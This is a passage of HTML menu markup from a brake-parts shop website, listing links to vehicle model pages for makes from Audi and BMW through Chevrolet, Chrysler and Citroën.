																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165644-a3-limousine-8ys">A3 Limousine (8YS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154435-a3-sportback-8pa">A3 Sportback (8PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154446-a3-sportback-8va-8vf">A3 Sportback (8VA, 8VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163357-a3-sportback-8ya">A3 Sportback (8YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165708-a4-allroad-b8-8kh">A4 Allroad B8 (8KH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162341-a4-allroad-b9-8wh-8wj">A4 Allroad B9 (8WH, 8WJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165723-a4-b5-8d2">A4 B5 (8D2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165758-a4-b5-avant-8d5">A4 B5 Avant (8D5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165797-a4-b6-8e2">A4 B6 (8E2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165826-a4-b6-avant-8e5">A4 B6 Avant (8E5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165855-a4-b6-cabriolet-8h7">A4 B6 Cabriolet (8H7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165872-a4-b7-8ec">A4 B7 (8EC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165901-a4-b7-avant-8ed">A4 B7 Avant (8ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165932-a4-b7-cabriolet-8he">A4 B7 Cabriolet (8HE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165943-a4-b8-8k2">A4 B8 (8K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165970-a4-b8-avant-8k5">A4 B8 Avant (8K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162344-a4-b9-8w2-8wc">A4 B9 (8W2, 8WC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162347-a4-b9-avant-8w5-8wd">A4 B9 Avant (8W5, 8WD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157400-a5-8t3">A5 (8T3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162352-a5-f53-f5p">A5 (F53, F5P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166053-a5-cabriolet-8f7">A5 Cabriolet (8F7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166090-a5-cabriolet-f57-f5e">A5 Cabriolet (F57, F5E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161397-a5-sportback-8ta">A5 Sportback (8TA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162363-a5-sportback-f5a-f5f">A5 Sportback (F5A, F5F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157820-a6-allroad-c6-4fh">A6 Allroad C6 (4FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162228-a6-allroad-c7-4gh-4gj">A6 Allroad C7 (4GH, 4GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162374-a6-allroad-c8-4ah">A6 Allroad C8 (4AH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166155-a6-c4-4a2">A6 C4 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166190-a6-c4-avant-4a5">A6 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151710-a6-c5-4b2">A6 C5 (4B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151751-a6-c5-avant-4b5">A6 C5 Avant (4B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157838-a6-c6-4f2">A6 C6 (4F2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157883-a6-c6-avant-4f5">A6 C6 Avant (4F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">A6 C7 (4G2, 4GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161656-a6-c7-avant-4g5-4gd">A6 C7 Avant (4G5, 4GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162388-a6-c8-4a2">A6 C8 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162404-a6-c8-avant-4a5">A6 C8 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161677-a7-sportback-4ga-4gf">A7 Sportback (4GA, 4GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162433-a7-sportback-4ka">A7 Sportback (4KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166378-a8-d2-4d2-4d8">A8 D2 (4D2, 4D8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157926-a8-d3-4e2-4e8-a8l">A8 D3 (4E2, 4E8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162259-a8-d4-4h2-4h8-4hc-4hl-a8l">A8 D4 (4H2, 4H8, 4HC, 4HL) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162444-a8-d5-4n2-4n8-a8l">A8 D5 (4N2, 4N8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161223-allroad-c5-4bh">ALLROAD C5 (4BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166446-cabriolet-b3-8g7">CABRIOLET B3 (8G7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166461-coupe-b2-81-855-856">COUPE B2 (81, 855, 856) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166480-coupe-b3-89-8b3">COUPE B3 (89, 8B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162449-e-tron-gen">E-TRON (GEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162454-e-tron-sportback-gea">E-TRON Sportback (GEA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163364-q2-gab-gag">Q2 (GAB, GAG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157409-q3-8ub-8ug">Q3 (8UB, 8UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163367-q3-f3b">Q3 (F3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163378-q3-sportback-f3n">Q3 Sportback (F3N) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161426-q5-8rb">Q5 (8RB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162459-q5-fyb-fyg">Q5 (FYB, FYG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158086-q7-4lb">Q7 (4LB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162484-q7-4mb-4mg">Q7 (4MB, 4MG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162505-q8-4mn">Q8 (4MN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166619-r8-422-423">R8 (422, 423) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157412-r8-4s3-4sp">R8 (4S3, 4SP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166632-r8-spyder-427-429">R8 Spyder (427, 429) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157417-r8-spyder-4s9-4sr">R8 Spyder (4S9, 4SR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155021-tt-8j3">TT (8J3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152998-tt-8n3">TT (8N3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163885-tt-fv3-fvp">TT (FV3, FVP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155024-tt-roadster-8j9">TT Roadster (8J9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153003-tt-roadster-8n9">TT Roadster (8N9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163910-tt-roadster-fv9-fvr">TT Roadster (FV9, FVR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166689-v8-441-442-4c2-4c8">V8 (441, 442, 4C2, 4C8) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166694-autobianchi">AUTOBIANCHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166695-a-112">A 112 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166708-bentley">BENTLEY </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166709-continental-cabriolet-3w-394">CONTINENTAL Cabriolet (3W_, 394) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166712-continental-flying-spur-3w">CONTINENTAL FLYING SPUR (3W_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150964-bmw">BMW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160106-1-e81">1 (E81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160594-1-e87">1 (E87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163032-1-f20">1 (F20) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163045-1-f21">1 (F21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166800-1-f40">1 (F40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161992-1-cabriolet-e88">1 Cabriolet (E88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157145-1-coupe-e82">1 Coupe (E82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166838-1500-2000-115-116-118-121">1500-2000 (115, 116, 118, 121) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166845-1502-2002-e10">1502-2002 (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166858-1502-2002-cabriolet-e10">1502-2002 Cabriolet (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166863-1502-2002-touring-e6">1502-2002 Touring (E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160629-2-active-tourer-f45">2 Active Tourer (F45) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166891-2-cabriolet-f23">2 Cabriolet (F23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163058-2-coupe-f22-f87">2 Coupe (F22, F87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162566-2-gran-tourer-f46">2 Gran Tourer (F46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166956-3-e21">3 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150965-3-e30">3 (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152392-3-e36">3 (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152724-3-e46">3 (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157148-3-e90">3 (E90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162767-3-f30-f80">3 (F30, F80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162056-3-g20-g80-g28">3 (G20, G80, G28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152397-3-cabriolet-e30">3 Cabriolet (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167150-3-cabriolet-e36">3 Cabriolet (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152852-3-cabriolet-e46">3 Cabriolet (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161997-3-cabriolet-e93">3 Cabriolet (E93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152861-3-compact-e36">3 Compact (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152872-3-compact-e46">3 Compact (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152400-3-coupe-e36">3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152737-3-coupe-e46">3 Coupe (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157153-3-coupe-e92">3 Coupe (E92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162774-3-gran-turismo-f34">3 Gran Turismo (F34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150970-3-touring-e30">3 Touring (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152915-3-touring-e36">3 Touring (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152742-3-touring-e46">3 Touring (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160141-3-touring-e91">3 Touring (E91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162783-3-touring-f31">3 Touring (F31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162103-3-touring-g21-g81">3 Touring (G21, G81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167406-4-cabriolet-f33-f83">4 Cabriolet (F33, F83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162128-4-cabriolet-g23-g83">4 Cabriolet (G23, G83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162792-4-coupe-f32-f82">4 Coupe (F32, F82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162139-4-coupe-g22-g82">4 Coupe (G22, G82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163170-4-gran-coupe-f36">4 Gran Coupe (F36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150973-5-e28">5 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152321-5-e34">5 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153069-5-e39">5 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157196-5-e60">5 (E60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159942-5-f10">5 (F10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167661-5-g30-f90">5 (G30, F90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157225-5-gran-turismo-f07">5 Gran Turismo (F07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152348-5-touring-e34">5 Touring (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154413-5-touring-e39">5 Touring (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157232-5-touring-e61">5 Touring (E61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160012-5-touring-f11">5 Touring (F11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167828-5-touring-g31">5 Touring (G31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167871-6-e24">6 (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157255-6-e63">6 (E63) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167889-6-cabriolet-e64">6 Cabriolet (E64) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160057-6-cabriolet-f12">6 Cabriolet (F12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160060-6-coupe-f13">6 Coupe (F13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160077-6-gran-coupe-f06">6 Gran Coupe (F06) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167949-6-gran-turismo-g32">6 Gran Turismo (G32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152369-7-e32">7 (E32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153958-7-e38">7 (E38) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157160-7-e65-e66-e67">7 (E65, E66, E67) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157280-7-f01-f02-f03-f04">7 (F01, F02, F03, F04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168017-7-g11-g12">7 (G11, G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152753-8-e31">8 (E31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168060-8-cabriolet-g14-f91">8 Cabriolet (G14, F91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168075-8-coupe-g15-f92">8 Coupe (G15, F92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168090-8-gran-coupe-g16-f93">8 Gran Coupe (G16, F93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168103-i3-i01">i3 (I01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168112-i8-i12">i8 (I12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160194-x1-e84">X1 (E84) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168121-x1-f48">X1 (F48) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162575-x2-f39">X2 (F39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152762-x3-e83">X3 (E83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163193-x3-f25">X3 (F25) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168171-x3-g01-f97">X3 (G01, F97) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163206-x4-f26">X4 (F26) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168195-x4-g02-f98">X4 (G02, F98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154072-x5-e53">X5 (E53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157313-x5-e70">X5 (E70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157324-x5-f15-f85">X5 (F15, F85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168240-x5-g05-f95">X5 (G05, F95) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157331-x6-e71-e72">X6 (E71, E72) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157342-x6-f16-f86">X6 (F16, F86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168259-x7-g07">X7 (G07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154651-z1-roadster">Z1 Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152436-z3-coupe-e36">Z3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152441-z3-roadster-e36">Z3 Roadster (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154660-z4-coupe-e86">Z4 Coupe (E86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152970-z4-roadster-e85">Z4 Roadster (E85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160199-z4-roadster-e89">Z4 Roadster (E89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168295-z4-roadster-g29">Z4 Roadster (G29) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/160866-cadillac">CADILLAC </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160867-bls-wagon">BLS Wagon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164701-cts">CTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164704-cts-coupe">CTS Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164707-cts-sport-wagon">CTS Sport Wagon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153651-changan">CHANGAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153652-cx30-saloon">CX30 Saloon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162970-chevrolet">CHEVROLET </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168306-alero">ALERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168313-aveo-kalos-saloon-t250-t255-aveo-gentra-lova">AVEO / KALOS Saloon (T250, T255) | AVEO / GENTRA | LOVA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168328-aveo-kalos-schragheck-t200">AVEO / KALOS Schrägheck (T200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168333-aveo-kalos-schragheck-t250-t255">AVEO / KALOS Schrägheck (T250, T255) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168342-aveo-saloon-t300">AVEO Saloon (T300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168357-aveo-schragheck-t300-sonic">AVEO Schrägheck (T300) | SONIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168374-captiva-c100-c140">CAPTIVA (C100, C140) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162971-cruze-j300">CRUZE (J300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168421-cruze-schragheck-j305">CRUZE Schrägheck (J305) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162984-cruze-station-wagon-j308">CRUZE Station Wagon (J308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168453-evanda">EVANDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168456-lacetti-j200">LACETTI (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168467-malibu-v300">MALIBU (V300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168472-matiz-m200-m250">MATIZ (M200, M250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168481-nubira-kombi">NUBIRA Kombi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168490-nubira-saloon">NUBIRA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168501-orlando-j309">ORLANDO (J309) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168512-rezzo-grossraumlimousine-u100-tacuma">REZZO Großraumlimousine (U100) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168521-spark-m300">SPARK (M300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168530-trans-sport">TRANS SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168537-trax-tracker">TRAX | TRACKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168550-volt">VOLT </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/161824-chrysler">CHRYSLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168553-crossfire">CROSSFIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168558-crossfire-roadster">CROSSFIRE Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168563-grand-voyager-v-rt">GRAND VOYAGER V (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168570-neon-pl">NEON (PL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168575-neon-ii">NEON II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168580-pt-cruiser-pt">PT CRUISER (PT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168591-pt-cruiser-cabriolet">PT CRUISER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168596-sebring-js">SEBRING (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168601-sebring-cabriolet-js">SEBRING Cabriolet (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161825-viper">VIPER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161834-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168612-voyager-grand-voyager-iii-gs-ns-tacuma">VOYAGER / GRAND VOYAGER III (GS_, NS_) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168623-voyager-iv-rg-rs-town-country-grand-voyager">VOYAGER IV (RG, RS) | TOWN &amp; COUNTRY | GRAND VOYAGER </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151792-citroen">CITROËN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168634-ax-za-">AX (ZA-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156393-berlingo-berlingo-first-grossraumlimousine-mf-gjk-gfk">BERLINGO / BERLINGO FIRST Großraumlimousine (MF_, GJK_, GFK_ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156418-berlingo-berlingo-first-kasten-grossraumlimousine-m">BERLINGO / BERLINGO FIRST Kasten/Großraumlimousine (M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168660-berlingo-kasten-grossraumlimousine-b9">BERLINGO Kasten/Großraumlimousine (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168679-berlingo-multispace-b9">BERLINGO MULTISPACE (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168696-berlingo-pritsche-fahrgestell-b9">BERLINGO Pritsche/Fahrgestell (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168699-bx-xb-">BX (XB-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168704-c1-pm-pn">C1 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168709-c1-ii-pa-ps">C1 II (PA_, PS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168716-c15-kasten-grossraumlimousine-vd">C15 Kasten/Großraumlimousine (VD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156441-c2-jm">C2 (JM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168739-c25-bus-280-290">C25 Bus (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168754-c25-kasten-280-290">C25 Kasten (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168757-c25-pritsche-fahrgestell-280-290">C25 Pritsche/Fahrgestell (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156450-c3-aircross-ii-2r-2c">C3 AIRCROSS II (2R_, 2C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156457-c3-i-fc-fn">C3 I (FC_, FN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156462-c3-ii-sc">C3 II (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156487-c3-ii-box-body-hatchback-sc">C3 II Box Body / Hatchback (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151793-c3-iii-sx">C3 III (SX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156499-c3-picasso-sh">C3 Picasso (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168806-c3-pluriel-hb">C3 Pluriel (HB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168813-c4-aircross">C4 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151808-c4-cactus">C4 CACTUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168827-c4-coupe-la">C4 Coupe (LA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168846-c4-grand-picasso-i-ua">C4 GRAND PICASSO I (UA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168867-c4-grand-picasso-ii-da-de">C4 GRAND PICASSO II (DA_, DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168884-c4-i-lc">C4 I (LC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168903-c4-i-saloon">C4 I Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168910-c4-ii-nc">C4 II (NC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168933-c4-iii-ba-bb-bc">C4 III (BA_, BB_, BC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168936-c4-picasso-i-grossraumlimousine-ud">C4 PICASSO I Großraumlimousine (UD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168951-c4-picasso-ii">C4 PICASSO II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168968-c4-spacetourer-3d">C4 SPACETOURER (3D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168979-c5-aircross">C5 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168990-c5-i-dc">C5 I (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169001-c5-i-break-de">C5 I Break (DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169012-c5-ii-rc">C5 II (RC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169029-c5-ii-break-re">C5 II Break (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169046-c5-iii-rd">C5 III (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169077-c5-iii-break-rw">C5 III Break (RW_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169102-c6-td">C6 (TD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169113-c8-ea-eb">C8 (EA_, EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169130-c-crosser-vu-vv">C-CROSSER (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169135-c-crosser-enterprise-vu-vv">C-CROSSER ENTERPRISE (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156522-c-elysee-dd">C-ELYSEE (DD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169147-c-zero">C-ZERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156533-ds3-sa">DS3 (SA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156554-ds3-cabriolet">DS3 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169167-ds4-nx">DS4 (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169182-ds5">DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155685-e-mehari">E-MEHARI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169194-evasion-grossraumlimousine-22-u6-synergie">EVASION Großraumlimousine (22, U6) | SYNERGIE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169213-grand-c4-spacetourer-3a-3e">GRAND C4 SPACETOURER (3A_, 3E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169224-jumper-bus-230p-relay">JUMPER Bus (230P) | RELAY </a>
